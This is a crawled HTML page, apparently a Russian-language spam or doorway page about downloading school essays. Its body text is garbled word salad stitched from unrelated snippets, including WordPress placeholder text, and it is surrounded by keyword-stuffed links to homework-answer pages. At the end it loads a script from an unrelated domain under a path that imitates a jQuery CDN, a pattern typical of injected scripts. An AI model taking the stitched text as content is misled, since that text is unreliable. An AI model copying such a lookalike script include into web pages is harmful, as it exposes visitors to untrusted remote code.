

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://jaeweiy.cameronjhouser.com/uru-skachat-referat-na-temu-bytovaya-himiya.html
body_size: 2305
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать реферат на тему бытовая химия - jaeweiy.cameronjhouser.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">jaeweiy.cameronjhouser.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать реферат на тему бытовая химия</h2>
                            </header>
                            <p>cкачать: Реферат на тему Разговорный стиль речи  ВНИМАНИЮ ВСЕХ УЧИТЕЛЕЙ: согласно. Скачать: Презентация на тему Семейный бюджет  Описание слайда: Классификация доходов. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Об утверждении федерального компонента государственных образовательных стандартов. 
Приказ Минобразования РФ от 5 марта 2004 г. n 1089 Об утверждении федерального компонента. Welcome to WordPress. This is your first post. Edit or delete it, then start blogging. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="uru-uchebniki-delovoy-protokol.html">Учебники деловой протокол</a></li>
                                <li><a href="uru-uchebnik-angl-yaz-bonk-reshebnik.html">Учебник англ яз бонк решебник</a></li>
                                <li><a href="uru-sochinenie-na-temu-pechorina.html">Сочинение на тему печорина</a></li>
                                <li><a href="uru-reshebnik-po-matike-4-klassa.html">Решебник по матике 4 класса</a></li>
                                <li><a href="uru-skachat-gdz-po-biologii-rabochaya-tetrad-8-klass-sonin.html">Скачать гдз по биологии рабочая тетрадь 8 класс сонин</a></li>
                                <li><a href="uru-gdz-po-russkomu-yazyku-6-klass-ladyzhenskaya-nomer-157.html">Гдз по русскому языку 6 класс ладыженская номер 157</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uru-fizika-myakishev-11-klass-uchebnik-soderzhanie.html">Физика мякишев 11 класс учебник содержание</a></li>
                                            <li><a href="uru-gdz-s-podrobnymi-obyasneniyami.html">Гдз с подробными обьяснениями</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uru-gdz-russkiy-yazyk-6-kl-rudyakov-frolova.html">Гдз русский язык 6 кл рудяков фролова</a></li>
                                            <li><a href="uru-skachat-gdz-po-angliyskomu-yazyku-9-klass-enjoy-english.html">Скачать гдз по английскому языку 9 класс enjoy english</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uru-referat-na-temu-prichiny-i-posledstviya-silnoy-zhary.html">Реферат на тему причины и последствия сильной жары</a></li>
                                            <li><a href="uru-reshebnik-po-russkomu-yazyku-6-klassa-babayceva-i-chesnokova.html">Решебник по русскому языку 6 класса бабайцева и чеснокова</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uru-reshebnik-gordin-geometriya-7-9-reshebnik-onlayn.html">Решебник гордин геометрия 7-9 решебник онлайн</a></li>
                                            <li><a href="uru-reshebnik-po-angliyskomu-yazyku-uchebnik-5-klassa-spotlight.html">Решебник по английскому языку учебник 5 класса spotlight</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
